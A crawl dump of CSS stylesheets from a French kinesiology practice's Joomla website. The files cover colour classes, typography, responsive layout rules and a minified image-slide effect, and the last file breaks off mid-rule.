.contact-position{font-weight:bold; font-size:1em;color:#9b476e;}

.contact .dl-horizontal dt span{display:none;}

.contact .dl-horizontal dd{margin-left:0;}

.contact h3{clear:both;}

.contact legend{font-size:1em;display:none;}

.form-actions{background:none;border:0;}

.form-actions .btn{background-color:#9B476E !important; color:#fff;font-weight:bold; }

.gmap_marker{color:#9B476E;}



#s5_footer_module .module_round_box_outer{ float:left;width:33%;}



#s5_footer_module .module_round_box_outer h3{text-align:left;}

#s5_footer_module .module_round_box_outer li a{text-decoration:none;}

#s5_footer_module .module_round_box_outer  li a::before{font-family:"Ionicons";content:'\f44a';padding-right:10px;}

#xmap ul.level_0{margin-bottom:46px;}



.module_round_box.copyright{margin-right:20%;}

#s5_footer_menu_wrap #s5_social_bar{float:left;clear:right;}

.event-calendar{clear:both;}



.ns2-inner{height: 400px; overflow:hidden;}

.ns2-image-bloc{height: 250px; overflow:hidden;}

.latestnews.agenda li a::before {

    content: "";

    font-family: "Ionicons";

    padding-right: 10px;

}



.fastsocialshare_container{margin:36px 0;}

#s5_below_columns_wrap1 .s5_mod_h3{text-align:left;color:#473e3d;}



.btn-primary{background-color:#ad4f7b !important;}

#s5_footer_area1 ~ .module_round_box_outer{margin-bottom:0;}
.plg_system_eprivacy_module {
	max-width: 1100px;
	margin: 0 auto;
}
.plg_system_eprivacy_module div.plg_system_eprivacy_accepted, .plg_system_eprivacy_module div.plg_system_eprivacy_declined {
	border: 0;
	color: #9b476e;
}
.plg_system_eprivacy_module button{background:#F5ECF0 !important; color:#9b476e;}
.formResponsive textarea, .formResponsive input[type="text"], .formResponsive input[type="number"], .formResponsive input[type="email"], .formResponsive input[type="tel"], .formResponsive input[type="url"], .formResponsive input[type="password"] {
	border: 0;
	border-radius: 0;
	width: 100%;
	padding: 8px;
}
.map.module_round_box .moduletable, .gm-style-iw {
	color:#9b476e;
}

--- FILE ---
content_type: text/css
request_url: https://capkinesiologie.fr/templates/design_control/css/editor.css
body_size: 915
content:
/* TYPOGRAPHY
----------------------------------------------------------- */
p  {
    padding:5px;
	padding-left:0px;
	padding-right:0px;
	}

.module_round_box_outer ul, .moduletable ul  {
	list-style: none; }
	
.contentpaneopen ul {
	list-style:disc;
	margin-left:10px;
	margin-right:10px;
	}

ol  {
	margin-top: 5px;
	margin-bottom: 5px; }

ol li  {
	padding:2px;
	margin-right:15px;
	margin-left: 15px; }

blockquote {
	background:transparent url(../images/typography/s5_left_quote.png) no-repeat top left;
	font-weight:bold;
	font-style:italic;
	line-height:150%;
	margin:15px 0pt;
	padding:0px 0px 5px 65px;
	width:auto;
}

blockquote p {
	background:transparent url(../images/typography/s5_right_quote.png) no-repeat bottom right;
	margin-top:0pt;
	padding:0pt 65px 10px 0pt;
}
.chapeau{font-size:1em; font-weight:bold;}
.readmore{color:inherit;font-weight:bold;}
.readmore::before{font-family:"FontAwesome"; content:'\f178'; padding-right:5px;}

.texte_mauve{color:#ad4f7b !important;}
.texte_vert_pomme{color:#a3ce4a !important;}
.texte_vert-deau{color:#93b781 !important;}
.texte_orange{color:#ce5e4a !important;}
.texte_marron{color:#813022 !important;}
.texte_or{color:#bab167 !important;}
.texte_bleu{color:#797cb7 !important;}
#s5_component_wrap h2.texte_vert_pomme,  #s5_component_wrap h2 .texte_vert_pomme{color:#ffffff !important; background-color:#a3ce4a;}
#s5_component_wrap h2.texte_vert-deau,  #s5_component_wrap h2 .texte_vert-deau{color:#ffffff !important; background-color:#93b781;}
#s5_component_wrap h2.texte_orange,  #s5_component_wrap h2 .texte_orange{color:#ffffff !important; background-color:#ce5e4a;}
#s5_component_wrap h2.texte_marron,  #s5_component_wrap h2 .texte_marron{color:#ffffff !important; background-color:#813022;}
#s5_component_wrap h2.texte_or,  #s5_component_wrap h2 .texte_or{color:#ffffff !important; background-color:#bab167;}
#s5_component_wrap h2.texte_bleu,  #s5_component_wrap h2 .texte_bleu{color:#ffffff !important; background-color:#797cb7;}


.chiffre_clef{font-size:3em;}

.icone_cabinet strong, .icone_domicile  strong, .icone_cours  strong, .icone_skype  strong{
	text-transform:uppercase; 
	font-weight:bold;
	display:block;
	 }
	
.icone_cabinet, .icone_domicile, .icone_cours, .icone_skype{margin-left:38px; }
 
.icone_cabinet::before, .icone_domicile::before, .icone_cours::before, .icone_skype::before{
	font-family:"FontAwesome";
	font-size:2em;
	padding-right:15px;
	float:left;
	margin-left:-38px;
	}
.icone_cabinet::before{content:'\f015';}
.icone_domicile::before{font-family:"Ionicons";content:'\f36f';}
.icone_cours::before{content:'\f0c0';}
.icone_skype::before{content:"\f17e";}

.img-intro-left, .img-intro-right, .pull-left, .pull-right{width:48%; }
.img-intro-left,  .pull-left{margin-right:4%;}
.img-fulltext{width:100%;}

.img-intro-right img, .img-fulltext img, .pull-right img {
	float:right;
}

.img-intro-right, .pull-right img {
	margin-left:26px;
}

.img-intro-left, .pull-left img {
	margin-right:4%;
	margin-bottom:4%;
}



@media screen and (max-width: 970px){



.white_text {
color:#FFFFFF !important;
}




--- FILE ---
content_type: text/css
request_url: https://capkinesiologie.fr/templates/design_control/css/s5_responsive.css
body_size: 1969
content:
/* ANY CSS FOR ALL WIDTHS GOES HERE

----------------------------------------------------------- */



#s5_map_canvas img { max-width:none !important;}





/* ALL WIDTHS UNDER 970PX

----------------------------------------------------------- */



@media screen and (max-width: 970px){



	/* DEFAULT

	----------------- */



	.s5_wrap {

	width:100% !important;

	}

	

	.s5_is_display, .s5_is_slide {

	position:relative !important;

	}

	

	.s5_is_slide {

	height:auto !important;

	}

	

	#fontControls {

	display:none;

	}

	

	/* CUSTOM

	----------------- */

	

	body {

	font-size:0.7em !important;

	}

	

	.s5_wrap {

	width:96% !important;

	}

	

	.module_round_box_outer, #s5_menu_wrap_inner2 {

	margin-left:15px;

	margin-right:15px;

	}

	

	#s5_header_wrap, #s5_footer_area_inner2, #s5_breadcrumb_font_wrap, #s5_component_wrap_inner {

	padding-left:15px;

	padding-right:15px;

	}

	

	#s5_nav li .s5_level1_span1 {

	padding-left:11px;

	padding-right:13px;

	}

	

	#s5_bottom_menu_wrap li {

	margin-left:0px;

	margin-right:16px;

	float:left;

	}

	

	#s5_bottom_menu_wrap {

	float:left;

	margin-top:14px;

	}

	

	#s5_footer, #s5_bottom_menu_wrap {

	width:100%;

	}

	

}





/* TABLET PORTRAIT MODE CSS

----------------------------------------------------------- */



@media screen and (min-width:580px) and (max-width: 970px){



	

	/* CUSTOM

	----------------- */

	

	.featured_image { 

	display:none;

	}

	

}





/* TABLET PORTRAIT MODE CSS - SMALLER TABLETS

----------------------------------------------------------- */



@media screen and (max-width: 750px){



	/* CUSTOM

	----------------- */

	

	 #s5_social_bar_narrow_screen {

	display:none;

	}

	

	#s5_social_clear, #s5_search_wrap, {

	display:block;

	}

	

}





/* CUSTOM SIZES

----------------------------------------------------------- */









/* MOBILE LAYOUT CSS

----------------------------------------------------------- */



@media screen and (max-width: 579px){



	/* DEFAULT

	----------------- */



	#s5_right_column_wrap_inner .s5_float_left, #s5_left_column_wrap_inner .s5_float_left {

	float:none;

	}



	#s5_columns_wrap_inner {

	width:100%;

	}



	#s5_center_column_wrap {

	width:100%;

	left:100%;

	margin-bottom:30px;

	}



	#s5_left_column_wrap {

	left:0%;

	}

	

	

	

	#s5_center_column_wrap_inner {

	margin:0px !important;

	}

	

	#s5_left_column_wrap {

	margin-right:0px !important;

	}

	

	#s5_right_column_wrap {

	margin-left:0px !important;

	}

	

	.items-row .item {

	width:100% !important;

	padding-left:0px !important;

	padding-right:0px !important;

	margin-right:0px !important;

	margin-left:0px !important;

	}

	

	/* CUSTOM

	----------------- */

	

	.featured_image { 

	display:block;

	margin:0px;

	margin-bottom:10px;

	margin-left:auto;

	margin-right:auto;

	}

	

}





@media screen and (max-width: 1100px){



	#s5_top_row1_area1 {

	background-size:auto auto !important;

	}



}





/* S5 BOX

----------------------------------------------------------- */



@media screen and (max-width: 970px){



	#colorbox {

	width:50% !important;

	height:auto !important;

	}

	

	#cboxWrapper {

	width:100% !important;

	}

	

	#cboxContent, #cboxLoadedContent {

	width:100% !important;

	height:auto !important;

	}

	

	#colorbox {

	left:25% !important;

	width:50% !important;

	height:100% !important;

	top:25% !important;

	}

	

}



@media screen and (max-width: 750px){



	#cboxOverlay, #colorbox {

	display:none !important;

	}

	

}

























/* SINGLE COLUMN FOR SMALL TABLETS - THIS IS ONLY USED FOR IE7 AND IE8. THE CLASS IS SET WITH JAVASCRIPT FOR IE ONLY

----------------------------------------------------------- */



@media screen and (max-width: 750px){

	

	.s5_ie_single_column #s5_right_column_wrap_inner .s5_float_left, .s5_ie_single_column #s5_left_column_wrap_inner .s5_float_left {

	float:none  !important;

	}



	.s5_ie_single_column #s5_columns_wrap_inner {

	width:100%  !important;

	}



	.s5_ie_single_column #s5_center_column_wrap {

	width:100%  !important;

	left:100%  !important;

	}



	.s5_ie_single_column #s5_left_column_wrap {

	left:0%  !important;

	}

	

	.s5_ie_single_column #s5_left_top_wrap, .s5_ie_single_column #s5_left_column_wrap, .s5_ie_single_column #s5_left_inset_wrap, .s5_ie_single_column #s5_left_wrap, .s5_ie_single_column #s5_left_bottom_wrap, .s5_ie_single_column #s5_right_top_wrap, .s5_ie_single_column #s5_right_column_wrap, .s5_ie_single_column #s5_right_inset_wrap, .s5_ie_single_column #s5_right_wrap, .s5_ie_single_column #s5_right_bottom_wrap {

	width:100% !important;

	}

	

	.s5_ie_single_column #s5_center_column_wrap_inner {

	margin:0px !important;

	}

	

	.s5_ie_single_column #s5_left_column_wrap {

	margin-right:0px !important;

	}

	

	.s5_ie_single_column #s5_right_column_wrap {

	margin-left:0px !important;

	}

	

	.s5_ie_single_column  .items-row .item {

	width:100% !important;

	padding-left:0px !important;

	padding-right:0px !important;

	margin-right:0px !important;

	margin-left:0px !important;

	}



}

@media screen and (min-width:736px) and (max-width: 1024px){

	#s5_menu_wrap ul.menu{background-color:#fff;float:none; height:61px;}

	#s5_nav li{padding:20px 0;}

	#s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_inset_wrap, #s5_right_bottom_wrap, #s5_top_row1 .s5_float_left, #s5_top_row2 .s5_float_left, #s5_top_row3 .s5_float_left, #s5_above_columns_inner .s5_float_left, #s5_middle_top .s5_float_left , #s5_middle_bottom .s5_float_left, #s5_below_columns_inner .s5_float_left, #s5_bottom_row1 .s5_float_left, #s5_bottom_row2, .s5_float_left, #s5_bottom_row3 .s5_float_left, #s5_above_body .s5_float_left, #s5_below_body .s5_float_left {

	width:50% !important;


	}
	#s5_pos_top_row1_1, #s5_pos_top_row1_2, #s5_pos_top_row1_3, #s5_pos_top_row1_4, #s5_pos_top_row2_1, #s5_pos_top_row2_2, #s5_pos_top_row3_1, #s5_pos_top_row3_2{margin-bottom:4px;}
	#s5_pos_top_row2_1{clear: both;}
	#s5_logo{

		padding-top:15px;padding-bottom:12px;text-align:center; float:none;}

	#s5_menu_wrap_inner2{text-align:center;}	

	}

@media screen and (max-width: 768px){

	

	

	#s5_pos_top_row1_1 .module_round_box_outer .custom, 

	#s5_pos_top_row1_4 .module_round_box_outer .custom{

	height:18vw; 

	padding:2vw 0;

	

	}

	#s5_pos_top_row1_2 .module_round_box_outer .custom, 

#s5_pos_top_row1_3 .module_round_box_outer .custom{

	height:22vw;

	

	}

#s5_pos_top_row1_2 .module_round_box_outer .custom p a, 

#s5_pos_top_row1_3 .module_round_box_outer .custom p a{

	padding:14vw 0;

	}



#s5_pos_top_row2_2 .module_round_box_outer .custom, 
	#s5_pos_top_row2_3 .module_round_box_outer .custom, 

#s5_pos_top_row3_1 .module_round_box_outer .custom, 

#s5_pos_top_row3_3 .module_round_box_outer .custom, 

#s5_pos_top_row3_4 .module_round_box_outer .custom	{

	height:12vw; 

	padding:2vw 0;


	}	

#s5_pos_top_row2_1 .module_round_box_outer .custom, 



#s5_pos_top_row2_4 .module_round_box_outer .custom, 

#s5_pos_top_row3_2 .module_round_box_outer .custom{

	height:16vw;


	}	

#s5_pos_top_row2_1 .module_round_box_outer .custom p a, 

#s5_pos_top_row2_3 .module_round_box_outer .custom p a, 

#s5_pos_top_row2_4 .module_round_box_outer .custom p a, 

#s5_pos_top_row3_2 .module_round_box_outer .custom p a	{

		padding:8vw 0;

		}

	#s5_pos_top_row2_3{clear:both;}
	#s5_footer_module .module_round_box_outer{width:28%}	

}

@media screen and (max-width: 736px){

	

		#s5_center_column_wrap {

	margin-bottom:30px;

	}

	#s5_footer_module .module_round_box_outer{width:43%;}

	#s5_breadcrumb_wrap .moduletable .random-image img{width:100vw;}

#s5_breadcrumb_wrap .moduletable .random-image{border-top:4px solid #ffffff;}

#s5_breadcrumb_font_wrap #s5_center_column_wrap {

	margin-bottom:0px;

	}

	}
@media screen and (min-width: 414px) and (max-width: 734px){
#s5_top_row1_inner {
	height: auto;
}
	#s5_top_row2 #s5_pos_top_row2_1, #s5_top_row2 #s5_pos_top_row2_2, #s5_top_row2 #s5_pos_top_row2_3, #s5_top_row2 #s5_pos_top_row2_4{width:50% !important;}
	#s5_top_row2 #s5_pos_top_row2_1, #s5_top_row2 #s5_pos_top_row2_2{border-bottom:4px solid #fff;}
}
@media screen and (max-width: 414px){

#s5_social_bar{

	float:none !important;

	clear:both;

	}

	

.s5_facebook, .s5_linkedin, .s5_viadeo, .s5_skype {

    float: left;

	}

	

#s5_left_top_wrap, 

#s5_left_column_wrap, 

#s5_left_inset_wrap, 

#s5_left_wrap, 

#s5_left_bottom_wrap, 

#s5_right_top_wrap, 

#s5_right_column_wrap, 

#s5_right_inset_wrap, 

#s5_right_wrap, 

#s5_right_bottom_wrap, 

#s5_top_row1 .s5_float_left, 

#s5_top_row2 .s5_float_left, 

#s5_top_row3 .s5_float_left, 

#s5_above_columns_inner .s5_float_left, 

#s5_middle_top .s5_float_left , 

#s5_middle_bottom .s5_float_left, 

#s5_below_columns_inner .s5_float_left, 

#s5_bottom_row1 .s5_float_left, 

#s5_bottom_row2, .s5_float_left, 

#s5_bottom_row3 .s5_float_left, 

#s5_above_body .s5_float_left, 

#s5_below_body .s5_float_left {

	width:100% !important;

	}

#s5_pos_top_row1_1 .module_round_box_outer .custom, 

#s5_pos_top_row1_4 .module_round_box_outer .custom{

	height:42vw; 

	padding:4vw 0;

	}

	

#s5_pos_top_row1_2 .module_round_box_outer .custom, 

#s5_pos_top_row1_3 .module_round_box_outer .custom{

	height:50vw;

	}

#s5_pos_top_row2_2 .module_round_box_outer .custom, 

#s5_pos_top_row3_1 .module_round_box_outer .custom, 

#s5_pos_top_row3_3 .module_round_box_outer .custom, 

#s5_pos_top_row3_4 .module_round_box_outer .custom	{

	height:21vw; 

	padding:2vw 0;

	}

#s5_pos_top_row1_2 .module_round_box_outer .custom p a, 

#s5_pos_top_row1_3 .module_round_box_outer .custom p a{

	padding:25vw 0;

	}

		

#s5_pos_top_row2_1 .module_round_box_outer .custom, 

#s5_pos_top_row2_3 .module_round_box_outer .custom, 

#s5_pos_top_row2_4 .module_round_box_outer .custom, 

#s5_pos_top_row3_2 .module_round_box_outer .custom{

	height:25vw;

	}	

#s5_pos_top_row2_1 .module_round_box_outer .custom p a, 

#s5_pos_top_row2_3 .module_round_box_outer .custom p a, 

#s5_pos_top_row2_4 .module_round_box_outer .custom p a, 

#s5_pos_top_row3_2 .module_round_box_outer .custom p a{

	padding:12.5vw 0;

	}

	

#s5_top_row1_area1, 

#s5_top_row2_area1, 

#s5_top_row3_area1, 

#s5_bottom_row1_area1, 

#s5_bottom_row2_area1, 

#s5_bottom_row3_area1, 

#s5_center_area1{

	border:0;

	}

#s5_top_row1_area1 .module_round_box_outer .custom, 

#s5_top_row2_area1 .module_round_box_outer .custom, 

#s5_top_row3_area1 .module_round_box_outer .custom

{border-width:2px 4px; border-color:#fff; border-style:solid;}	

.moduletable.agenda, .moduletable.consultation{

	width:auto; 

	float:none;

	margin-bottom:30px;

	}

	

.moduletable.agenda, .moduletable.consultation{

	height:auto;

	}

	

#s5_footer_module .module_round_box_outer {

    width: 100%;

}

#s5_breadcrumb_wrap .moduletable .random-image img{width:100vw;}

#s5_breadcrumb_wrap .moduletable .random-image{border-top:4px solid #ffffff;}

}

@media screen and (max-width: 320px){

	.pull-left, .pull-right{width:100% !important;}}

--- FILE ---
content_type: text/css
request_url: https://capkinesiologie.fr/templates/design_control/css/core/s5_info_slide-min.css
body_size: 2830
content:
.s5_is_slide{float:left;position:absolute;z-index:0;overflow:hidden;left:0;bottom:0;background:#000;visibility:visible;margin:0!important;padding:0!important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.s5_is_css .s5_is_slide_css,.s5_is_css_2 .s5_is_slide_css{-khtml-opacity:.85;filter:alpha(opacity=85);width:100%;left:0;margin-left:0;margin-top:0}.s5_is{overflow:hidden;position:relative;padding:0;cursor:pointer}.s5_is_display{position:absolute;top:0;z-index:1;font-size:1em;padding-left:15px;padding-right:15px;padding-bottom:15px;color:#CCC}.s5_is_display h3{white-space:nowrap;padding-top:15px;padding-bottom:15px;font-size:1.1em;color:#FFF}.s5_is img{display:block}.s5_is_css h3{line-height:25px}.s5_is_css .s5_is_slide_css,.s5_is_css_1 .s5_is_css_hidden,.s5_is_css_1 img,.s5_is_css_10 .s5_is_slide_css,.s5_is_css_1:hover img,.s5_is_css_2 .s5_is_slide_css,.s5_is_css_2 img,.s5_is_css_3 .s5_is_slide_css,.s5_is_css_4 .s5_is_slide_css,.s5_is_css_5 .s5_is_slide_css,.s5_is_css_6 .s5_is_slide_css,.s5_is_css_7 .s5_is_slide_7_css,.s5_is_css_7 .s5_is_slide_css,.s5_is_css_8 .s5_is_slide_css,.s5_is_css_9 .s5_is_slide_css{-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in}.s5_is_css img,.s5_is_css_1 img,.s5_is_css_10 img,.s5_is_css_2 img,.s5_is_css_3 img,.s5_is_css_4 img,.s5_is_css_5 img,.s5_is_css_6 img,.s5_is_css_7 img,.s5_is_css_8 img,.s5_is_css_9 img,.s5_is_css_hidden{display:block}.s5_is_css .s5_is_slide_css{background:#000;-moz-opacity:.85;opacity:.85;transform:translateY(-24%);-ms-transform:translateY(-24%);-webkit-transform:translateY(-24%);height:100%;color:#CCC;position:absolute}.s5_is_css:hover .s5_is_slide_css{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.s5_is_css{position:relative;overflow:hidden}.s5_is_css h1,.s5_is_css h2,.s5_is_css h3,.s5_is_css h4,.s5_is_css h5{font-size:100%;color:#fff;padding:3% 4%}.s5_is_css .s5_is_css_hidden{background:0 0;line-height:22px;padding:0 4% 4%;overflow:hidden;font-size:.9em}@media screen and (max-width:970px){.s5_is_display h3{white-space:normal}.s5_is_css .s5_is_slide_css,.s5_is_css:hover .s5_is_slide_css{transform:none;-ms-transform:none;-webkit-transform:none;position:relative}}.s5_is_css_1 .s5_is_slide_css{bottom:0;color:#FFF;left:0;width:100%;margin-left:0;margin-top:0;position:absolute}.s5_is_css_1{position:relative;overflow:hidden}.s5_is_css_1 h1,.s5_is_css_1 h2,.s5_is_css_1 h3,.s5_is_css_1 h4,.s5_is_css_1 h5{bottom:0;color:#fff;padding-left:6%;padding-bottom:6%;padding-right:6%}.s5_is_css_1:hover .s5_is_css_hidden{height:auto;background:#000;padding:6%}.s5_is_css_1 .s5_is_css_hidden{display:block;background:0 0;line-height:22px;font-size:.9em;height:0;padding:0 6%}@media screen and (max-width:970px){.s5_is_css_1 .s5_is_slide_css,.s5_is_css_1:hover .s5_is_slide_css{background:#262626;transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_1 h1,.s5_is_css_1 h2,.s5_is_css_1 h3,.s5_is_css_1 h4,.s5_is_css_1 h5{font-size:100%;color:#fff;padding:3% 4%}.s5_is_css_1 .s5_is_css_hidden,.s5_is_css_1:hover .s5_is_css_hidden{height:auto;background:#262626;padding:0 4% 4%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.s5_is_css_2 .s5_is_slide_css{background:#000;-moz-opacity:.85;opacity:.85;transform:translateY(-23%);-ms-transform:translateY(-23%);-webkit-transform:translateY(-23%);height:100%;color:#FFF;position:absolute}.s5_is_css_2:hover .s5_is_slide_css,.s5_is_css_2:hover img{-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100);opacity:1;transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.s5_is_css_2{position:relative;overflow:hidden}.s5_is_css_2 h1,.s5_is_css_2 h2,.s5_is_css_2 h3,.s5_is_css_2 h4,.s5_is_css_2 h5{font-size:100%;color:#fff;padding:3% 4% 0}.s5_is_css_2 .s5_is_css_hidden{display:block;background:0 0;line-height:22px;padding:3% 4% 4%;font-size:.9em;height:0}@media screen and (max-width:970px){.s5_is_css_2 .s5_is_slide_css,.s5_is_css_2:hover .s5_is_slide_css{background:#000;transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_2:hover .s5_is_slide_css,.s5_is_css_2:hover img{transform:none;-ms-transform:none;-webkit-transform:none}.s5_is_css_2 h1,.s5_is_css_2 h2,.s5_is_css_2 h3,.s5_is_css_2 h4,.s5_is_css_2 h5{font-size:100%;color:#fff;padding:3% 4%}.s5_is_css_2 .s5_is_css_hidden,.s5_is_css_2:hover .s5_is_css_hidden{height:auto;background:#000;padding:0 4% 4%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.s5_is_css_3 .s5_is_slide_css{background:#000;right:-55%;top:0;height:100%;width:55%;color:#FFF;margin-left:0;margin-top:0;position:absolute}.s5_is_css_3 img{float:left;height:100%!important;width:45%!important}.s5_is_css_3:hover .s5_is_slide_css{right:0}.s5_is_css_3{line-height:22px;position:relative;background:#191919;overflow:hidden}.s5_is_css_3 h1,.s5_is_css_3 h2,.s5_is_css_3 h3,.s5_is_css_3 h4,.s5_is_css_3 h5{font-size:100%;color:#fff;padding:4% 6% 0}.s5_is_css_3 .s5_is_css_hidden,.s5_is_css_3 .s5_is_css_initial_text{display:block;background:0 0;font-size:.9em;padding:4% 6% 0}.s5_is_css_3 .s5_is_css_initial{color:#FFF;padding-bottom:4%;float:left;width:55%}@media screen and (max-width:970px){.s5_is_css_3 .s5_is_css_initial,.s5_is_css_3 .s5_is_slide_css,.s5_is_css_3 img{float:none;width:100%!important;height:auto!important}.s5_is_css_3 .s5_is_slide_css{position:relative;right:0;height:auto}.s5_is_css_3 .s5_is_css_hidden,.s5_is_css_3 .s5_is_css_initial_text,.s5_is_css_3 h1,.s5_is_css_3 h2,.s5_is_css_3 h3,.s5_is_css_3 h4,.s5_is_css_3 h5{padding:3% 3% 0}.s5_is_css_3 .s5_is_css_initial,.s5_is_css_3 .s5_is_slide_css{padding-bottom:3%}}.s5_is_css_4 .s5_is_slide_css{background:#000;right:-100%;top:0;height:100%;width:100%;color:#FFF;margin-left:0;margin-top:0;position:absolute}.s5_is_css_4 img{float:left;height:100%!important;width:45%!important}.s5_is_css_4:hover .s5_is_slide_css{right:0}.s5_is_css_4{line-height:22px;position:relative;background:#191919;overflow:hidden}.s5_is_css_4 .s5_is_css_initial h1,.s5_is_css_4 .s5_is_css_initial h2,.s5_is_css_4 .s5_is_css_initial h3,.s5_is_css_4 .s5_is_css_initial h4,.s5_is_css_4 .s5_is_css_initial h5{font-size:100%;color:#fff;padding:4% 6% 0}.s5_is_css_4 .s5_is_slide_css h1,.s5_is_css_4 .s5_is_slide_css h2,.s5_is_css_4 .s5_is_slide_css h3,.s5_is_css_4 .s5_is_slide_css h4,.s5_is_css_4 .s5_is_slide_css h5{font-size:100%;padding:2% 3% 0}.s5_is_css_4 .s5_is_css_initial_text{display:block;background:0 0;font-size:.9em;padding:4% 6% 0}.s5_is_css_4 .s5_is_css_hidden{display:block;background:0 0;font-size:.85em;padding:2% 3% 0}.s5_is_css_4 .s5_is_css_initial{color:#FFF;padding-bottom:4%;float:left;width:55%}@media screen and (max-width:970px){.s5_is_css_4 .s5_is_css_initial,.s5_is_css_4 .s5_is_slide_css,.s5_is_css_4 img{float:none;width:100%!important;height:auto!important}.s5_is_css_4 .s5_is_slide_css{position:relative;right:0;height:auto}.s5_is_css_4 .s5_is_css_hidden,.s5_is_css_4 .s5_is_css_initial h1,.s5_is_css_4 .s5_is_css_initial h2,.s5_is_css_4 .s5_is_css_initial h3,.s5_is_css_4 .s5_is_css_initial h4,.s5_is_css_4 .s5_is_css_initial h5,.s5_is_css_4 .s5_is_css_initial_text,.s5_is_css_4 .s5_is_slide_css h1,.s5_is_css_4 .s5_is_slide_css h2,.s5_is_css_4 .s5_is_slide_css h3,.s5_is_css_4 .s5_is_slide_css h4,.s5_is_css_4 .s5_is_slide_css h5{padding:3% 3% 0}.s5_is_css_4 .s5_is_css_initial,.s5_is_css_4 .s5_is_slide_css{padding-bottom:3%}}.s5_is_css_5 .s5_is_slide_css{background-color:#000;-moz-opacity:.15;-khtml-opacity:.15;filter:alpha(opacity=15);opacity:.15;transform:translateY(-102%);-ms-transform:translateY(-102%);-webkit-transform:translateY(-102%);height:100%;color:#FFF;left:0;width:100%;margin-left:0;margin-top:0;position:absolute}.s5_is_css_5:hover .s5_is_slide_css,.s5_is_css_5:hover img{-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100);opacity:1}.s5_is_css_5{position:relative;overflow:hidden;width:100%;height:100%}.s5_is_css_5 h1,.s5_is_css_5 h2,.s5_is_css_5 h3,.s5_is_css_5 h4,.s5_is_css_5 h5{font-size:100%;background:#000;display:table;font-weight:400!important;left:0!important;line-height:48px!important;margin:11px auto!important;padding:1px 21px!important;position:relative;color:#fff}.s5_is_css_wrap_5{display:table!important;left:0!important;margin-left:-20px;margin-right:auto!important;padding:20px!important;right:0!important;top:22%!important;width:inherit!important;z-index:1;position:absolute}.s5_is_css_wrap_5 a{color:#fff}.s5_is_css_5 .s5_is_css_hidden{display:block;text-align:center;background:0 0;color:#fff;line-height:6px;padding:3% 4% 4%;font-size:1.8em;left:0;right:0;overflow:hidden;margin-left:auto;margin-right:auto;position:absolute;z-index:1}@media screen and (max-width:970px){.s5_is_css_5 .s5_is_slide_css,.s5_is_css_5:hover .s5_is_slide_css{background:#000;transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_5:hover .s5_is_slide_css,.s5_is_css_5:hover img{transform:none;-ms-transform:none;-webkit-transform:none}.s5_is_css_5 h1,.s5_is_css_5 h2,.s5_is_css_5 h3,.s5_is_css_5 h4,.s5_is_css_5 h5{margin-top:0!important;font-size:100%;color:#fff;line-height:30px!important;padding:3% 4%}.s5_is_css_wrap_5{background:#000;padding-bottom:1%;position:relative}.s5_is_css_5 .s5_is_css_hidden,.s5_is_css_5:hover .s5_is_css_hidden{height:auto;position:relative;background:#000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.s5_is_css_6 .s5_is_slide_css{background-color:#000;-moz-opacity:1;-khtml-opacity:1;filter:alpha(opacity=100);opacity:1;transform:translateY(-102%);-ms-transform:translateY(-102%);-webkit-transform:translateY(-102%);height:100%;color:#FFF;left:0;width:100%;margin-left:0;margin-top:0;position:absolute}.s5_is_css_6:hover .s5_is_slide_css{-moz-opacity:.15;-khtml-opacity:.15;filter:alpha(opacity=15);opacity:.15}.s5_is_css_6{position:relative;overflow:hidden;width:100%;height:100%}.s5_is_css_6 h1,.s5_is_css_6 h2,.s5_is_css_6 h3,.s5_is_css_6 h4,.s5_is_css_6 h5{font-size:100%;background:0 0;border-bottom:1px solid #fff;display:table;font-weight:400!important;left:0!important;line-height:48px!important;margin:11px auto!important;padding:1px 0!important;position:relative;color:#fff}.s5_is_css_wrap_6{display:table!important;left:0!important;margin-left:-20px;margin-right:auto!important;padding:20px!important;right:0!important;top:20%!important;width:inherit!important;z-index:1;position:absolute}.s5_is_css_wrap_6 a{color:#fff}.s5_is_css_6 .s5_is_css_hidden{display:block;text-align:center;background:0 0;color:#fff;line-height:6px;padding:3% 4% 4%;font-size:1.8em;left:0;right:0;overflow:hidden;margin-left:auto;margin-right:auto;position:absolute;z-index:1}@media screen and (max-width:970px){.s5_is_css_6 h1,.s5_is_css_6 h2,.s5_is_css_6 h3,.s5_is_css_6 h4,.s5_is_css_6 h5{border:none;margin-top:0!important;font-size:100%;color:#fff;line-height:30px!important;padding:3% 4%}.s5_is_css_6 .s5_is_slide_css,.s5_is_css_6:hover .s5_is_slide_css{background:#000;transform:none;-ms-transform:none;-webkit-transform:none;position:relative}.s5_is_css_6:hover .s5_is_slide_css,.s5_is_css_6:hover img{transform:none;-ms-transform:none;-webkit-transform:none}.s5_is_css_wrap_6{background:#000;padding-bottom:1%;position:relative}.s5_is_css_6 .s5_is_css_hidden,.s5_is_css_6:hover .s5_is_css_hidden{height:auto;position:relative;background:#000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.s5_is_css_7 .s5_is_slide_css{background-color:#fff;-moz-opacity:0;-khtml-opacity:0;filter:alpha(opacity=100);opacity:0;transform:translateY(-102%);-ms-transform:translateY(-102%);-webkit-transform:translateY(-102%);height:100%;color:#FFF;left:0;width:100%;margin-left:0;margin-top:0;position:absolute}.s5_is_css_7:hover .s5_is_slide_css{-moz-opacity:.8;-khtml-opacity:.8;filter:alpha(opacity=80);opacity:.8}.s5_is_css_7 .s5_is_css_wrap_7{-moz-opacity:0;-khtml-opacity:0;filter:alpha(opacity=0);opacity:0}.s5_is_css_7:hover 